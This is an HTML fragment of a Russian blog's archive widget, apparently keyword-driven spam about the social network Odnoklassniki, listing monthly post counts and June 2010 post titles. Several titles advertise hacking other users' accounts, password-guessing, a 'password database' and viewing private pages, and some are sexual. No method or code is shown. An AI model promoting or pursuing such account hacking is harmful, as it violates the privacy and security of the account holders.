<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1359705600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/02/'>февраля</a>
<span class='post-count' dir='ltr'>(45)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1357027200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2013/01/'>января</a>
<span class='post-count' dir='ltr'>(62)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1325404800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/'>2012</a>
<span class='post-count' dir='ltr'>(900)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1354348800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/12/'>декабря</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1351753200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1349074800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/10/'>октября</a>
<span class='post-count' dir='ltr'>(94)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1346482800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/09/'>сентября</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1343804400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/08/'>августа</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1341126000000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1338534000000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/06/'>июня</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1335855600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/05/'>мая</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1333263600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/04/'>апреля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1330588800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/03/'>марта</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1328083200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/02/'>февраля</a>
<span class='post-count' dir='ltr'>(66)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1325404800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2012/01/'>января</a>
<span class='post-count' dir='ltr'>(79)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1293868800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/'>2011</a>
<span class='post-count' dir='ltr'>(859)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1322726400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/12/'>декабря</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1320130800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1317452400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/10/'>октября</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1314860400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/09/'>сентября</a>
<span class='post-count' dir='ltr'>(91)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1312182000000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/08/'>августа</a>
<span class='post-count' dir='ltr'>(82)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1309503600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/07/'>июля</a>
<span class='post-count' dir='ltr'>(55)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1306911600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/06/'>июня</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1304233200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/05/'>мая</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1301641200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/04/'>апреля</a>
<span class='post-count' dir='ltr'>(75)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1298966400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1296547200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/02/'>февраля</a>
<span class='post-count' dir='ltr'>(52)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1293868800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2011/01/'>января</a>
<span class='post-count' dir='ltr'>(71)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=YEARLY-1262332800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/'>2010</a>
<span class='post-count' dir='ltr'>(940)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1291190400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/12/'>декабря</a>
<span class='post-count' dir='ltr'>(95)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1288594800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/11/'>ноября</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1285916400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/10/'>октября</a>
<span class='post-count' dir='ltr'>(87)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1283324400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/09/'>сентября</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1280646000000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/08/'>августа</a>
<span class='post-count' dir='ltr'>(77)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1277967600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/07/'>июля</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate expanded'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=close&toggle=MONTHLY-1275375600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy toggle-open'>&#9660; </span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/06/'>июня</a>
<span class='post-count' dir='ltr'>(66)</span>
<ul class='posts'>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_2656.html'>Одноклассники г прокопьевск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9895.html'>Подбор пароля в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_8291.html'>Одноклассники занимаются сексом видео</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/ku_29.html'>Одноклассники ku</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7658.html'>Одноклассники через сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/70_29.html'>Одноклассники 70 год</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7855.html'>Одноклассники блестящие</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_5163.html'>База паролей одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/2011_28.html'>Одноклассники 2011 смотреть онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_5902.html'>Помогите взломать одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/developer_3394.html'>Одноклассники developer</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_1541.html'>Открыть закрытую страницу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/okneo_25.html'>Одноклассники okneo</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_3488.html'>Лучшие новые статусы для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9833.html'>Одноклассники войти на сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6727.html'>Хочу зайти на сайт одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/form-caption_23.html'>Form caption для одноклассников для ок</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6265.html'>Одноклассники днепропетровск</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7770.html'>Скачать бесплатно одноклассники через торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6212.html'>Почему не зайти в одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_3780.html'>Скачать на компьютер одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/like-button_21.html'>Одноклассники like button</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_2521.html'>Программа одноклассники для мобильного</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/ua_20.html'>Зайти в одноклассники ua</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/ru_20.html'>Программа взлома одноклассники ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_3100.html'>Новый пароль одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7061.html'>Голые одноклассники фото</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_4154.html'>Одноклассники цветы</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/bing_17.html'>Одноклассники bing</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_5862.html'>Зарегистрироваться в одноклассниках помощь</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_3042.html'>Почему закрыли одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9293.html'>Зайти в одноклассники через сайт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_8435.html'>Одноклассники режим невидимка</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_5448.html'>Почему страница в одноклассниках заблокирована</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9149.html'>Как взломать одноклассники зная пароль</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_8503.html'>Как взломать тюрягу в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_321.html'>Скачать музыку из фильма одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_1759.html'>Одноклассники лента</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_758.html'>Одноклассники ю ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6385.html'>Взлом одноклассников реально</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6288.html'>Как взломать аккаунт в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7026.html'>Добавить много друзей в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_2770.html'>Одноклассники г кривой рог</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9532.html'>Одноклассники шевроле круз</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/jl_7307.html'>Jl одноклассники зарегистрироваться</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9940.html'>Взлом одноклассников без регистрации</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_4685.html'>Просмотреть закрытые фото в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7784.html'>Одноклассники яубасаров руслан</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9872.html'>Одноклассники вход через компьютер</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_3609.html'>Одноклассники церковнова людмила литовский бульвар</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_182.html'>Одноклассники зарегистрироваться заново</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/mail-ru_6.html'>Одноклассники mail ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_1205.html'>Фото парней для одноклассников</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_8996.html'>Зарегистрироваться в одноклассниках онлайн бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6879.html'>Одноклассники батырево</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6169.html'>Зайти на одноклассники доступ закрыт</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_1197.html'>Взлом одноклассников торрент</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_1312.html'>Как взломать логин в одноклассниках</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_7650.html'>Бесплатные смайлики для одноклассников скачать</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/m-odnoklassniki-ru_1148.html'>Одноклассники m odnoklassniki ru</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_4964.html'>Одноклассники яна</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_9900.html'>Скачать одноклассники ру</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_6401.html'>Одноклассники мобильная версия регистрация бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_3182.html'>Скачать одноклассники на компьютер бесплатно</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/blog-post_8231.html'>Фото с сайта одноклассники</a></li>
<li><a href='https://odnokassniki.blogspot.com/2010/06/jl_1.html'>Jl одноклассники</a></li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1272697200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/05/'>мая</a>
<span class='post-count' dir='ltr'>(74)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1270105200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/04/'>апреля</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1267430400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/03/'>марта</a>
<span class='post-count' dir='ltr'>(76)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1265011200000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/02/'>февраля</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1262332800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2010/01/'>января</a>
<span class='post-count' dir='ltr'>(85)</span>
</li>
</ul>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=YEARLY-1230796800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/'>2009</a>
<span class='post-count' dir='ltr'>(877)</span>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1259654400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/12/'>декабря</a>
<span class='post-count' dir='ltr'>(78)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1257058800000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/11/'>ноября</a>
<span class='post-count' dir='ltr'>(69)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1254380400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/10/'>октября</a>
<span class='post-count' dir='ltr'>(64)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1251788400000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/09/'>сентября</a>
<span class='post-count' dir='ltr'>(70)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1249110000000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

                            &#9658;
                          
</span>
</a>
<a class='post-count-link' href='https://odnokassniki.blogspot.com/2009/08/'>августа</a>
<span class='post-count' dir='ltr'>(86)</span>
</li>
</ul>
<ul>
<li class='archivedate collapsed'>
<a class='toggle' href='//odnokassniki.blogspot.com/2010/06/blog-post_9149.html?widgetType=BlogArchive&widgetId=BlogArchive1&action=toggle&dir=open&toggle=MONTHLY-1246431600000&toggleopen=MONTHLY-1275375600000'>
<span class='zippy'>

